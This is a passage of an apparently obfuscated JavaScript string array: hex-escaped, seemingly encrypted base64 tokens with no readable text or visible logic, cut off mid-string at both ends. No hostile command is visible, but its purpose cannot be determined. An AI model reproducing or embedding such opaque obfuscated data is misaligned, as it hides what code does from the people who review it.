\x59\x55\x56\x77\x4c\x38\x4b\x47\x4d\x7a\x73\x73\x4b\x4d\x4b\x73\x41\x4d\x4f\x6f\x56\x4d\x4f\x51\x49\x4d\x4f\x44\x77\x37\x6f\x6d\x77\x71\x39\x51\x77\x6f\x73\x2b\x77\x72\x50\x43\x73\x77\x3d\x3d','\x77\x70\x62\x44\x73\x78\x62\x44\x6a\x38\x4f\x51','\x66\x4d\x4b\x35\x4e\x67\x3d\x3d','\x43\x32\x58\x44\x6f\x6c\x70\x38\x65\x41\x3d\x3d','\x43\x63\x4f\x65\x77\x6f\x30\x3d','\x77\x35\x6a\x43\x6c\x73\x4b\x2b\x48\x51\x3d\x3d','\x4b\x63\x4f\x6a\x77\x6f\x63\x3d','\x77\x37\x4c\x43\x69\x78\x45\x3d','\x61\x31\x6a\x44\x71\x4d\x4b\x4b\x65\x4d\x4b\x70\x77\x71\x74\x45\x77\x37\x4d\x4c','\x4a\x45\x4c\x43\x67\x77\x3d\x3d','\x77\x71\x76\x44\x6e\x69\x52\x66\x52\x6e\x4d\x79\x77\x34\x73\x3d','\x48\x73\x4b\x54\x57\x51\x3d\x3d','\x51\x68\x6a\x43\x6f\x73\x4b\x46\x77\x35\x42\x67','\x4b\x58\x6a\x44\x75\x67\x3d\x3d','\x77\x34\x7a\x43\x70\x48\x45\x3d','\x45\x47\x54\x43\x6b\x77\x3d\x3d','\x4a\x73\x4b\x6d\x62\x55\x63\x6b\x54\x63\x4f\x52\x41\x77\x3d\x3d','\x77\x36\x6a\x43\x68\x6c\x77\x53\x65\x58\x39\x33\x77\x6f\x4d\x7a\x53\x52\x59\x62\x77\x71\x7a\x44\x6c\x73\x4f\x75\x77\x36\x39\x50\x50\x38\x4b\x72\x45\x6d\x2f\x43\x68\x38\x4f\x72\x52\x63\x4f\x38\x77\x6f\x46\x6f\x52\x73\x4f\x66\x77\x72\x46\x4c\x77\x72\x33\x43\x72\x54\x48\x43\x72\x63\x4f\x68\x77\x71\x59\x53\x77\x37\x66\x44\x71\x77\x3d\x3d','\x53\x52\x66\x43\x70\x77\x3d\x3d','\x77\x36\x45\x6c\x77\x71\x30\x3d','\x77\x71\x6a\x44\x70\x4d\x4f\x36\x43\x47\x63\x4a\x77\x35\x7a\x44\x74\x56\x66\x44\x6f\x4d\x4f\x4e\x52\x73\x4f\x6b\x58\x38\x4b\x4d\x77\x6f\x66\x44\x69\x32\x6f\x2b\x49\x43\x7a\x44\x72\x38\x4b\x78\x55\x63\x4b\x62\x4d\x38\x4f\x6d\x77\x71\x7a\x44\x6f\x4d\x4f\x6f\x77\x70\x62\x43\x74\x53\x77\x63\x77\x35\x72\x43\x76\x78\x5a\x4e\x59\x63\x4f\x67','\x4c\x32\x44\x43\x6d\x41\x3d\x3d','\x77\x70\x62\x44\x6a\x54\x49\x54','\x77\x6f\x7a\x43\x6c\x6a\x77\x3d','\x77\x72\x73\x50\x58\x77\x3d\x3d','\x47\x63\x4f\x6e\x77\x35\x41\x3d','\x77\x6f\x2f\x44\x73\x67\x41\x3d','\x77\x37\x70\x65\x77\x35\x49\x3d','\x4e\x73\x4b\x38\x51\x41\x3d\x3d','\x77\x6f\x66\x43\x6e\x4d\x4b\x71\x77\x37\x41\x68\x77\x37\x30\x3d','\x42\x63\x4f\x46\x77\x37\x31\x55\x77\x70\x6a\x43\x75\x51\x3d\x3d','\x77\x35\x6a\x43\x72\x4d\x4f\x77\x77\x36\x72\x44\x70\x63\x4f\x53\x58\x51\x4d\x3d','\x62\x38\x4b\x55\x77\x36\x77\x3d','\x46\x4d\x4f\x39\x77\x36\x34\x62\x55\x51\x3d\x3d','\x5a\x46\x58\x44\x70\x38\x4b\x66\x54\x38\x4b\x75','\x47\x73\x4f\x56\x77\x37\x46\x41\x77\x70\x6a\x43\x6f\x77\x3d\x3d','\x77\x37\x6e\x43\x74\x41\x4c\x43\x71\x73\x4f\x64\x77\x34\x6c\x52\x4a\x6d\x42\x38','\x56\x58\x7a\x43\x75\x55\x45\x35\x62\x45\x37\x43\x76\x4d\x4b\x48\x77\x35\x4c\x44\x6e\x38\x4b\x73\x44\x73\x4b\x75\x55\x63\x4f\x66\x77\x35\x34\x3d','\x44\x55\x76\x44\x6f\x6d\x4a\x32','\x49\x31\x6a\x44\x69\x4d\x4f\x7a\x77\x35\x54\x44\x6c\x52\x59\x3d','\x77\x71\x4e\x4a\x77\x70\x38\x3d','\x77\x70\x50\x43\x72\x63\x4f\x74\x77\x35\x6e\x44\x71\x63\x4f\x4d\x54\x41\x3d\x3d','\x77\x37\x73\x2b\x77\x70\x63\x3d','\x48\x31\x7a\x44\x6c\x67\x3d\x3d','\x58\x43\x44\x44\x71\x55\x56\x34\x65\x51\x6a\x43\x70\x63\x4f\x48\x77\x70\x4d\x3d','\x4a\x42\x7a\x43\x72\x42\x46\x51\x77\x37\x44\x44\x6b\x73\x4f\x56\x53\x6c\x42\x62','\x48\x38\x4f\x66\x64\x41\x3d\x3d','\x77\x36\x6e\x43\x71\x51\x48\x43\x71\x38\x4f\x71\x77\x35\x51\x3d','\x45\x56\x72\x43\x73\x4d\x4f\x65\x53\x79\x4d\x4e\x43\x45\x64\x5a\x77\x71\x58\x44\x73\x4d\x4f\x32\x4e\x73\x4b\x51\x77\x37\x6f\x58\x52\x73\x4b\x7a\x77\x72\x31\x59\x77\x34\x44\x44\x6a\x55\x72\x43\x71\x38\x4b\x2f\x77\x71\x58\x44\x69\x78\x4d\x54\x47\x38\x4f\x69\x41\x38\x4f\x58\x61\x38\x4f\x4e\x77\x36\x31\x6b\x61\x44\x51\x3d','\x77\x37\x4c\x44\x6e\x42\x6e\x43\x68\x63\x4f\x50\x77\x36\x51\x3d','\x59\x38\x4f\x78\x77\x70\x55\x3d','\x77\x70\x6a\x43\x72\x63\x4f\x33\x77\x36\x72\x44\x74\x4d\x4f\x4a','\x77\x71\x78\x70\x77\x71\x4c\x43\x75\x54\x62\x44\x76\x51\x3d\x3d','\x77\x35\x55\x49\x77\x6f\x30\x3d','\x77\x34\x76\x44\x6e\x78\x55\x3d','\x41\x6b\x72\x44\x6e\x67\x3d\x3d','\x77\x70\x4d\x66\x56\x38\x4b\x76\x53\x73\x4b\x76\x77\x36\x45\x46','\x77\x36\x50\x43\x75\x4d\x4b\x5a','\x77\x70\x73\x6d\x77\x72\x4d\x3d','\x77\x6f\x44\x44\x67\x68\x6b\x3d','\x77\x35\x37\x43\x6e\x4d\x4b\x35\x46\x45\x51\x4f','\x77\x37\x63\x51\x77\x70\x49\x3d','\x77\x72\x42\x39\x77\x70\x67\x3d','\x77\x6f\x58\x44\x6c\x79\x38\x49\x77\x36\x46\x44\x5a\x57\x55\x44\x77\x37\x51\x2f','\x48\x63\x4f\x55\x77\x70\x38\x47\x77\x71\x2f\x44\x75\x68\x4a\x56','\x47\x73\x4b\x57\x58\x45\x45\x6b\x55\x73\x4f\x53\x41\x38\x4f\x44\x77\x37\x44\x43\x72\x51\x3d\x3d','\x49\x69\x6c\x30\x77\x71\x51\x78\x77\x35\x52\x4a\x77\x72\x55\x3d','\x51\x77\x30\x71','\x4e\x4d\x4b\x39\x51\x41\x3d\x3d','\x4d\x77\x4d\x2b\x4e\x67\x3d\x3d','\x52\x6a\x6f\x6f\x5a\x67\x4e\x45\x43\x67\x3d\x3d','\x77\x36\x4e\x41\x44\x67\x3d\x3d','\x77\x72\x50\x43\x70\x47\x4c\x44\x68\x52\x6a\x43\x71\x4d\x4f\x61\x77\x72\x76\x43\x76\x79\x76\x44\x69\x63\x4f\x6c\x77\x6f\x33\x43\x74\x63\x4b\x51\x4b\x73\x4f\x76','\x77\x70\x58\x44\x69\x43\x30\x53\x77\x36\x45\x3d','\x77\x70\x56\x6b\x63\x73\x4f\x52','\x77\x34\x50\x43\x6c\x7a\x63\x3d','\x77\x71\x54\x44\x74\x6c\x48\x43\x69\x63\x4f\x53\x65\x57\x7a\x43\x75\x38\x4b\x55\x77\x71\x50\x43\x6a\x7a\x37\x43\x75\x4d\x4f\x66\x57\x4d\x4f\x2b\x77\x36\x31\x4d\x77\x37\x7a\x44\x69\x32\x48\x44\x71\x63\x4f\x43\x42\x38\x4f\x37\x63\x38\x4b\x6b\x77\x71\x64\x67\x4f\x73\x4f\x31\x77\x71\x77\x4e\x42\x55\x6a\x44\x6f\x55\x77\x41\x41\x4d\x4b\x31','\x77\x70\x2f\x43\x72\x6e\x55\x3d','\x77\x34\x64\x4d\x77\x35\x35\x30\x77\x70\x46\x56','\x45\x68\x6f\x6a\x49\x48\x41\x6a','\x55\x73\x4b\x35\x41\x51\x3d\x3d','\x4d\x33\x4c\x43\x74\x41\x3d\x3d','\x47\x77\x63\x6b\x4e\x48\x41\x34','\x77\x6f\x4d\x36\x61\x51\x3d\x3d','\x45\x55\x54\x44\x6d\x41\x3d\x3d','\x62\x4d\x4b\x37\x65\x6d\x56\x53','\x4d\x63\x4f\x31\x77\x72\x34\x3d','\x4e\x4d\x4f\x56\x77\x35\x49\x3d','\x77\x35\x76\x44\x6e\x69\x41\x58\x77\x36\x5a\x55','\x77\x6f\x6e\x44\x70\x68\x54\x44\x67\x63\x4f\x51\x53\x51\x3d\x3d','\x61\x78\x51\x50','\x50\x46\x37\x44\x67\x77\x3d\x3d','\x77\x35\x62\x43\x6f\x6c\x52\x56\x50\x56\x77\x3d','\x4d\x43\x31\x36\x77\x71\x51\x7a','\x47\x4d\x4f\x4a\x77\x70\x45\x3d','\x77\x70\x55\x58\x61\x77\x3d\x3d','\x55\x4d\x4f\x6f\x77\x37\x6f\x76\x59\x73\x4f\x4c\x77\x71\x44\x43\x70\x6d\x67\x3d','\x77\x6f\x72\x44\x6e\x53\x38\x63\x77\x36\x46\x5a','\x50\x4d\x4f\x37\x77\x34\x77\x3d','\x4e\x63\x4b\x66\x48\x7a\x42\x44\x77\x36\x72\x43\x6e\x31\x54\x43\x74\x38\x4b\x39','\x4e\x77\x52\x62','\x77\x72\x76\x43\x6f\x6e\x5a\x33\x66\x38\x4b\x51','\x77\x71\x4c\x44\x74\x51\x67\x3d','\x77\x34\x54\x43\x67\x69\x55\x3d','\x4e\x56\x37\x44\x76\x4d\x4b\x55\x56\x77\x3d\x3d','\x53\x63\x4f\x6a\x77\x37\x41\x74\x63\x4d\x4f\x4b','\x77\x35\x2f\x43\x69\x31\x49\x3d','\x77\x37\x4d\x46\x77\x6f\x67\x3d','\x65\x63\x4f\x77\x77\x6f\x6b\x34\x4e\x56\x2f\x44\x75\x63\x4f\x59','\x50\x54\x63\x35','\x42\x52\x55\x43','\x77\x36\x72\x43\x70\x48\x6c\x2b\x5a\x63\x4b\x58\x61\x53\x37\x43\x72\x63\x4b\x54\x77\x35\x45\x61\x4e\x4d\x4f\x71\x62\x63\x4b\x69','\x77\x35\x39\x71\x46\x69\x38\x30\x77\x34\x38\x3d','\x49\x63\x4f\x4a\x77\x35\x34\x3d','\x48\x46\x50\x44\x6b\x67\x3d\x3d','\x77\x36\x6a\x43\x6c\x38\x4f\x79','\x77\x71\x66\x43\x71\x32\x31\x33\x59\x73\x4b\x57\x51\x6d\x76\x43\x73\x4d\x4b\x52\x77\x35\x55\x59\x4e\x63\x4f\x69\x64\x73\x4b\x70\x4d\x41\x3d\x3d','\x77\x6f\x62\x43\x68\x63\x4f\x6c\x44\x77\x41\x61\x77\x37\x4c\x43\x67\x54\x4d\x3d','\x42\x42\x49\x6d\x4f\x6e\x41\x3d','\x46\x32\x7a\x44\x75\x56\x70\x68\x66\x67\x6b\x3d','\x46\x67\x70\x42','\x77\x34\x50\x44\x70\x42\x67\x3d','\x77\x72\x50\x44\x6c\x42\x6c\x4d\x51\x48\x49\x3d','\x77\x70\x2f\x43\x76\x38\x4b\x47','\x55\x54\x4d\x70\x56\x51\x4e\x48\x4d\x47\x6e\x43\x74\x38\x4f\x47\x4d\x68\x33\x43\x68\x4d\x4b\x4e\x57\x63\x4b\x73\x52\x79\x49\x63\x42\x6a\x77\x3d','\x54\x6e\x70\x30\x41\x73\x4b\x4a\x48\x41\x3d\x3d','\x63\x73\x4b\x43\x4d\x67\x3d\x3d','\x42\x77\x34\x2f\x4e\x47\x30\x2b\x77\x72\x4c\x43\x6d\x68\x6e\x43\x75\x41\x4d\x4d\x49\x68\x56\x6a\x77\x6f\x33\x43\x70\x4d\x4f\x65\x63\x38\x4f\x63\x55\x48\x6b\x54\x77\x34\x54\x44\x71\x73\x4b\x41','\x77\x6f\x70\x58\x77\x6f\x6b\x3d','\x77\x70\x62\x44\x6c\x44\x51\x63\x77\x37\x78\x66\x59\x77\x3d\x3d','\x77\x37\x54\x43\x6d\x45\x35\x6a\x77\x6f\x67\x77','\x64\x46\x54\x44\x68\x46\x59\x68\x44\x4d\x4b\x35\x77\x34\x74\x2f','\x77\x6f\x66\x43\x75\x4d\x4f\x31\x77\x36\x54\x44\x74\x41\x3d\x3d','\x77\x34\x66\x44\x75\x7a\x30\x3d','\x77\x36\x38\x46\x77\x70\x6b\x63\x51\x43\x6a\x44\x76\x69\x2f\x43\x72\x77\x3d\x3d','\x47\x4d\x4f\x52\x51\x4d\x4f\x67\x77\x71\x2f\x43\x6d\x4d\x4f\x4f\x43\x44\x34\x51\x45\x77\x2f\x44\x74\x73\x4b\x42\x42\x56\x6c\x74\x77\x72\x73\x35\x77\x72\x6f\x4b','\x4c\x38\x4f\x68\x77\x70\x73\x3d','\x77\x71\x7a\x44\x67\x52\x74\x43\x51\x41\x3d\x3d','\x77\x35\x74\x50\x53\x38\x4b\x6e\x53\x67\x3d\x3d','\x77\x37\x66\x43\x67\x63\x4f\x37','\x77\x37\x48\x44\x68\x51\x37\x43\x6b\x63\x4f\x53\x77\x37\x67\x5a','\x45\x6d\x37\x44\x71\x46\x68\x75\x65\x52\x54\x43\x70\x63\x4f\x51','\x56\x63\x4f\x71\x77\x36\x73\x74\x62\x63\x4f\x4d\x77\x70\x48\x43\x70\x6e\x52\x54\x77\x72\x62\x44\x76\x51\x64\x65\x53\x4d\x4f\x56\x41\x33\x72\x43\x73\x4d\x4b\x47\x77\x71\x42\x42\x64\x41\x59\x73\x61\x38\x4f\x62\x4b\x32\x30\x32\x64\x73\x4b\x2b\x55\x38\x4f\x77','\x77\x36\x6f\x48\x77\x6f\x67\x65\x54\x79\x2f\x44\x6f\x77\x3d\x3d','\x45\x51\x73\x6d\x4e\x6d\x6f\x78\x77\x6f\x44\x43\x6d\x67\x3d\x3d','\x77\x71\x77\x52\x64\x67\x3d\x3d','\x77\x34\x4c\x43\x6e\x78\x6a\x44\x6e\x4d\x4f\x75\x77\x71\x6a\x43\x67\x51\x3d\x3d','\x77\x71\x66\x43\x73\x6d\x74\x34','\x77\x35\x31\x67\x57\x43\x30\x34\x77\x35\x4e\x57\x4d\x63\x4b\x7a\x77\x71\x66\x43\x6b\x38\x4b\x41','\x4f\x52\x33\x43\x6a\x7a\x6c\x38\x77\x36\x7a\x44\x67\x41\x3d\x3d','\x77\x34\x38\x55\x77\x72\x38\x3d','\x77\x34\x4c\x43\x6c\x63\x4b\x69\x46\x46\x6b\x49\x77\x70\x7a\x43\x6d\x48\x68\x71\x47\x4d\x4f\x72\x55\x57\x4a\x30\x51\x73\x4b\x43\x66\x73\x4b\x75\x4f\x6c\x6a\x43\x73\x68\x72\x44\x6d\x73\x4f\x6f\x77\x36\x55\x53\x64\x73\x4f\x50\x77\x34\x76\x43\x74\x73\x4b\x62\x45\x4d\x4b\x4c\x77\x70\x56\x50','\x4a\x45\x66\x44\x74\x41\x3d\x3d','\x77\x71\x4e\x6a\x77\x71\x50\x43\x74\x53\x76\x44\x73\x41\x3d\x3d','\x50\x6b\x48\x43\x6c\x67\x3d\x3d','\x77\x35\x74\x46\x77\x34\x56\x30\x77\x6f\x78\x54\x77\x35\x34\x42\x47\x73\x4f\x35\x4d\x77\x3d\x3d','\x50\x63\x4b\x71\x5a\x6e\x64\x44\x77\x6f\x73\x3d','\x53\x31\x68\x51','\x77\x6f\x6e\x44\x6a\x42\x41\x3d','\x46\x32\x7a\x44\x75\x56\x70\x68\x66\x69\x58\x43\x70\x63\x4f\x4d\x77\x35\x72\x44\x6c\x51\x3d\x3d','\x45\x52\x63\x6b\x4d\x48\x41\x35\x77\x6f\x4c\x43\x6b\x51\x3d\x3d','\x4a\x73\x4b\x6a\x51\x51\x3d\x3d','\x77\x70\x67\x4e\x77\x72\x56\x52\x77\x37\x33\x43\x6a\x67\x6b\x58\x77\x72\x68\x4b','\x77\x72\x54\x43\x6c\x68\x66\x44\x6f\x57\x76\x44\x73\x73\x4f\x35\x77\x72\x6e\x44\x6b\x67\x3d\x3d','\x77\x70\x48\x44\x70\x67\x6e\x44\x6b\x67\x3d\x3d','\x77\x72\x58\x43\x68\x42\x44\x44\x76\x30\x2f\x44\x6f\x51\x3d\x3d','\x77\x37\x50\x43\x69\x38\x4f\x34\x57\x51\x3d\x3d','\x77\x71\x6c\x59\x77\x72\x73\x49\x64\x38\x4f\x78','\x77\x70\x67\x4e\x77\x72\x42\x54\x77\x36\x72\x43\x68\x43\x30\x3d','\x4b\x45\x7a\x43\x75\x38\x4f\x4d\x43\x48\x77\x3d','\x77\x37\x50\x43\x6d\x79\x6b\x3d','\x5a\x4d\x4b\x6c\x47\x77\x3d\x3d','\x77\x34\x77\x46\x77\x71\x30\x3d','\x77\x35\x6b\x5a\x77\x70\x4c\x43\x72\x67\x51\x4a','\x77\x36\x54\x43\x72\x6a\x73\x3d','\x4a\x73\x4f\x38\x64\x51\x3d\x3d','\x4e\x63\x4b\x4a\x45\x44\x70\x49\x77\x36\x50\x43\x67\x68\x72\x43\x74\x38\x4b\x76\x51\x45\x42\x74\x77\x35\x50\x43\x6d\x69\x55\x3d','\x77\x37\x58\x44\x68\x69\x6a\x43\x67\x73\x4f\x4a\x77\x37\x38\x45\x77\x35\x6f\x3d','\x77\x37\x76\x43\x69\x52\x34\x3d','\x77\x37\x34\x43\x77\x6f\x2f\x43\x67\x45\x4e\x52\x77\x6f\x67\x67\x77\x34\x63\x3d','\x77\x36\x50\x43\x6f\x44\x2f\x44\x69\x6c\x54\x43\x70\x77\x3d\x3d','\x50\x6c\x7a\x44\x69\x73\x4f\x4f\x77\x35\x72\x44\x6d\x51\x66\x43\x73\x55\x54\x44\x6f\x38\x4f\x68\x50\x43\x6e\x43\x6f\x77\x59\x2b','\x77\x6f\x6f\x4a\x77\x71\x39\x4e\x77\x37\x73\x3d','\x56\x48\x70\x30\x41\x63\x4b\x53\x42\x67\x3d\x3d','\x4b\x43\x31\x67\x77\x72\x67\x78\x77\x35\x4a\x59\x77\x71\x6a\x43\x75\x32\x58\x44\x6c\x38\x4b\x56\x77\x37\x67\x4d\x47\x38\x4f\x70\x52\x67\x3d\x3d','\x77\x6f\x4c\x43\x71\x63\x4f\x31\x77\x37\x6a\x44\x70\x51\x3d\x3d','\x77\x70\x58\x43\x75\x4d\x4f\x70\x77\x34\x50\x44\x6f\x63\x4f\x4d\x54\x41\x3d\x3d','\x77\x70\x46\x71\x62\x63\x4f\x57\x53\x6c\x58\x44\x76\x38\x4f\x4e\x77\x71\x6f\x77\x59\x69\x77\x6a\x4f\x4d\x4b\x71\x77\x36\x58\x43\x74\x78\x58\x44\x76\x38\x4f\x52\x54\x78\x50\x44\x76\x73\x4b\x44\x45\x51\x7a\x43\x73\x67\x3d\x3d','\x77\x6f\x6c\x71\x64\x38\x4f\x4b\x53\x41\x3d\x3d','\x5a\x4d\x4b\x50\x48\x7a\x4e\x53\x77\x36\x51\x3d','\x77\x71\x46\x6e\x77\x72\x76\x43\x75\x7a\x6a\x44\x75\x52\x59\x68\x4b\x42\x76\x43\x73\x69\x6e\x44\x75\x63\x4f\x44\x4f\x56\x55\x57\x77\x36\x6f\x3d','\x77\x35\x31\x49\x77\x35\x78\x6d\x77\x6f\x41\x3d','\x77\x6f\x77\x45\x77\x71\x4a\x4d\x77\x37\x6a\x43\x68\x43\x38\x44','\x77\x71\x70\x57\x77\x71\x38\x49\x66\x4d\x4f\x31\x77\x6f\x49\x68\x47\x4d\x4b\x6b\x4a\x73\x4b\x58\x66\x67\x56\x5a\x49\x38\x4f\x67\x77\x37\x48\x43\x70\x67\x3d\x3d','\x77\x70\x7a\x43\x6e\x4d\x4b\x6d\x77\x37\x4d\x6e\x77\x37\x78\x57\x77\x70\x4c\x43\x72\x41\x3d\x3d','\x77\x36\x55\x74\x77\x71\x73\x5a\x77\x72\x56\x49\x61\x77\x6b\x3d','\x77\x72\x52\x62\x77\x71\x77\x47\x63\x73\x4f\x36\x77\x71\x6b\x72\x45\x73\x4f\x2b\x4e\x4d\x4b\x63\x61\x41\x68\x45\x4a\x4d\x4f\x6c','\x42\x45\x76\x43\x67\x6b\x4e\x6a\x46\x63\x4f\x52\x77\x37\x67\x75\x77\x6f\x54\x43\x75\x6a\x52\x65','\x48\x4d\x4f\x4a\x77\x70\x51\x41\x77\x72\x7a\x44\x72\x67\x3d\x3d','\x77\x72\x68\x6a\x77\x71\x2f\x43\x75\x54\x62\x44\x72\x44\x63\x63\x46\x67\x3d\x3d','\x77\x35\x66\x43\x67\x63\x4b\x2b\x41\x45\x51\x56','\x77\x70\x42\x32\x77\x71\x58\x43\x73\x7a\x48\x44\x72\x41\x30\x6a','\x77\x37\x55\x62\x77\x70\x44\x43\x6d\x6c\x42\x44','\x77\x37\x59\x67\x77\x71\x59\x42\x77\x6f\x4e\x50\x65\x41\x72\x44\x75\x4d\x4f\x73\x77\x6f\x45\x3d','\x52\x43\x63\x31\x51\x52\x35\x61','\x47\x73\x4f\x5a\x77\x6f\x38\x63\x77\x71\x58\x44\x75\x41\x3d\x3d','\x4d\x42\x41\x56\x56\x63\x4b\x78\x54\x67\x3d\x3d','\x77\x70\x6b\x51\x77\x71\x70\x4c\x77\x36\x72\x43\x6d\x41\x3d\x3d','\x77\x34\x52\x5a\x77\x35\x56\x68\x77\x6f\x51\x3d','\x45\x38\x4f\x49\x77\x37\x5a\x55\x77\x70\x6a\x43\x75\x41\x3d\x3d','\x77\x70\x42\x37\x61\x51\x3d\x3d','\x53\x77\x58\x43\x70\x63\x4b\x52\x77\x35\x42\x37','\x77\x71\x7a\x44\x6b\x42\x46\x4b\x52\x6e\x4d\x3d','\x77\x71\x54\x43\x6e\x52\x76\x44\x6f\x46\x37\x44\x70\x67\x3d\x3d','\x61\x63\x4b\x64\x46\x43\x64\x4a\x77\x36\x48\x43\x6e\x30\x2f\x43\x76\x77\x3d\x3d','\x61\x4d\x4f\x6e\x77\x72\x4d\x2f\x4d\x30\x55\x3d','\x77\x35\x76\x43\x68\x42\x72\x44\x6e\x38\x4f\x2f\x77\x6f\x6e\x43\x6f\x38\x4b\x42\x77\x34\x59\x4e\x77\x6f\x33\x43\x75\x77\x3d\x3d','\x77\x34\x35\x52\x77\x35\x6c\x67\x77\x70\x46\x4f','\x77\x35\x37\x44\x74\x68\x58\x43\x6e\x38\x4f\x63\x77\x37\x34\x65\x77\x35\x44\x44\x67\x69\x54\x43\x76\x51\x3d\x3d','\x77\x37\x33\x43\x68\x55\x6c\x33\x77\x6f\x67\x72','\x49\x55\x66\x43\x6d\x32\x74\x67\x42\x4d\x4f\x6d\x77\x35\x6f\x74\x77\x70\x72\x43\x74\x6a\x68\x45','\x77\x34\x37\x43\x69\x52\x58\x44\x69\x73\x4f\x69\x77\x70\x51\x3d','\x4e\x46\x4c\x44\x6b\x63\x4f\x6d\x77\x34\x6a\x44\x6a\x42\x7a\x43\x73\x31\x66\x43\x75\x63\x4f\x2b\x4e\x69\x6e\x43\x68\x41\x59\x69\x77\x71\x4d\x6a\x77\x35\x4a\x78\x59\x53\x34\x4d','\x77\x36\x54\x44\x6b\x52\x4c\x43\x68\x63\x4f\x50\x77\x36\x55\x3d','\x77\x34\x66\x43\x72\x6b\x56\x6f\x77\x70\x6b\x32\x64\x4d\x4b\x41\x64\x4d\x4b\x76\x77\x37\x50\x44\x71\x4d\x4b\x31\x4b\x38\x4f\x6c\x77\x37\x44\x44\x73\x4d\x4f\x56\x57\x43\x45\x75\x77\x37\x30\x3d','\x4c\x41\x6b\x53\x51\x73\x4b\x67\x52\x51\x3d\x3d','\x4e\x42\x7a\x43\x69\x43\x6c\x70\x77\x34\x62\x44\x69\x4d\x4f\x54\x44\x57\x46\x6a\x77\x70\x72\x44\x69\x33\x4c\x44\x6e\x73\x4b\x74\x48\x4d\x4f\x51\x77\x6f\x72\x44\x6a\x38\x4b\x79\x77\x34\x44\x44\x76\x38\x4f\x46\x56\x73\x4b\x32\x49\x38\x4f\x42\x77\x6f\x6c\x4b','\x4e\x51\x76\x43\x67\x69\x39\x77\x77\x35\x41\x3d','\x77\x37\x52\x32\x77\x34\x64\x32\x77\x6f\x64\x5a\x77\x37\x4d\x4e\x46\x4d\x4f\x6f\x66\x44\x54\x44\x67\x51\x6e\x44\x6e\x4d\x4b\x57\x62\x33\x48\x44\x76\x6c\x38\x37','\x77\x6f\x2f\x43\x71\x31\x5a\x4d\x49\x31\x7a\x44\x73\x73\x4f\x47\x54\x38\x4f\x37\x57\x7a\x44\x43\x67\x47\x38\x75\x77\x34\x4d\x41\x50\x38\x4f\x71\x63\x53\x44\x43\x6c\x46\x45\x41\x77\x72\x33\x43\x6f\x4d\x4b\x33\x77\x71\x7a\x44\x6f\x6b\x34\x6b\x4e\x63\x4b\x53\x58\x63\x4f\x4c\x77\x34\x56\x6c','\x77\x71\x70\x2b\x77\x71\x54\x43\x6f\x53\x76\x44\x71\x77\x3d\x3d','\x77\x6f\x39\x4b\x77\x35\x52\x77\x77\x72\x70\x63\x77\x37\x49\x41\x43\x4d\x4f\x72\x59\x67\x72\x44\x67\x52\x2f\x44\x6d\x73\x4b\x51\x62\x32\x50\x44\x69\x55\x38\x32\x4c\x51\x67\x36\x77\x72\x58\x44\x74\x73\x4f\x64\x77\x34\x73\x3d','\x4f\x51\x4d\x55\x55\x73\x4b\x78\x52\x54\x42\x35\x51\x6a\x62\x43\x70\x63\x4b\x75\x4f\x38\x4b\x36\x4f\x77\x3d\x3d','\x43\x4d\x4f\x64\x58\x73\x4f\x32\x77\x71\x6a\x43\x6c\x73\x4f\x4e','\x77\x6f\x4c\x44\x72\x78\x58\x44\x68\x4d\x4f\x46\x54\x53\x72\x43\x72\x4d\x4f\x47\x77\x36\x58\x44\x6b\x57\x37\x43\x68\x38\x4f\x31','\x48\x4d\x4b\x42\x57\x30\x45\x6b\x55\x77\x3d\x3d','\x77\x34\x44\x43\x6e\x4d\x4b\x6d\x42\x6c\x6b\x55\x77\x71\x59\x3d','\x77\x72\x6a\x44\x6e\x52\x68\x4a\x56\x58\x5a\x79\x77\x35\x77\x33\x51\x31\x35\x52\x77\x71\x6e\x44\x67\x41\x3d\x3d','\x77\x70\x58\x44\x73\x52\x58\x44\x68\x63\x4f\x42\x55\x6e\x63\x3d','\x42\x31\x6a\x44\x6e\x73\x4f\x6d\x77\x34\x37\x44\x69\x78\x62\x43\x73\x31\x54\x43\x6f\x63\x4f\x75','\x43\x38\x4f\x55\x77\x6f\x77\x47\x77\x71\x48\x44\x72\x78\x49\x50\x77\x6f\x6c\x37\x77\x72\x45\x6e\x77\x35\x59\x3d','\x4b\x79\x4d\x4e','\x53\x52\x48\x43\x6f\x38\x4b\x41\x77\x34\x56\x6b\x77\x36\x72\x44\x72\x63\x4f\x68\x77\x35\x6e\x44\x6f\x6a\x58\x43\x70\x63\x4f\x6e\x77\x6f\x7a\x43\x72\x45\x54\x43\x69\x41\x3d\x3d','\x77\x71\x48\x43\x70\x6e\x52\x6c\x62\x67\x3d\x3d','\x77\x71\x74\x6c\x77\x72\x55\x3d','\x50\x68\x67\x56\x56\x63\x4b\x37\x51\x57\x30\x6a\x57\x77\x44\x43\x6f\x38\x4b\x76\x4f\x38\x4b\x37\x4d\x73\x4f\x38\x77\x36\x45\x3d','\x77\x34\x4d\x64\x77\x70\x44\x43\x76\x42\x55\x3d','\x44\x63\x4b\x57\x59\x55\x59\x69\x53\x63\x4f\x4a\x42\x77\x3d\x3d','\x77\x35\x7a\x43\x6d\x4d\x4b\x68\x47\x6c\x63\x48\x77\x72\x66\x43\x6b\x6e\x49\x77\x52\x73\x4f\x79\x53\x6b\x56\x39\x57\x38\x4b\x2b\x61\x77\x3d\x3d','\x62\x55\x6a\x44\x6f\x4d\x4b\x4c\x54\x38\x4b\x31','\x77\x6f\x58\x44\x69\x44\x51\x34\x77\x37\x6c\x51\x59\x33\x55\x3d','\x77\x72\x6e\x43\x70\x6d\x35\x35\x62\x4d\x4b\x5a\x61\x57\x48\x43\x75\x73\x4f\x4c\x77\x35\x38\x46\x49\x73\x4f\x37\x62\x41\x3d\x3d','\x77\x37\x38\x54\x77\x70\x51\x4b\x55\x6a\x49\x3d','\x4b\x6c\x76\x43\x6c\x56\x70\x67','\x77\x37\x62\x43\x6e\x46\x5a\x74\x77\x70\x73\x35\x61\x63\x4b\x61\x61\x38\x4f\x65\x77\x35\x6e\x44\x67\x38\x4b\x65\x47\x73\x4f\x53\x77\x37\x62\x44\x70\x38\x4f\x54\x52\x53\x73\x3d','\x62\x73\x4f\x77\x77\x72\x51\x69\x49\x6c\x58\x44\x6f\x38\x4f\x57\x62\x45\x4d\x3d','\x50\x38\x4b\x75\x66\x6e\x6c\x51\x77\x6f\x49\x74\x77\x35\x6e\x43\x72\x4d\x4f\x6c\x77\x70\x7a\x44\x6c\x73\x4b\x68\x77\x70\x50\x43\x69\x77\x66\x43\x67\x55\x55\x7a\x77\x70\x6e\x44\x6e\x4d\x4b\x34\x77\x37\x55\x3d','\x77\x72\x66\x43\x68\x42\x37\x44\x70\x6b\x38\x3d','\x77\x34\x50\x43\x76\x68\x6b\x3d','\x5a\x46\x48\x44\x70\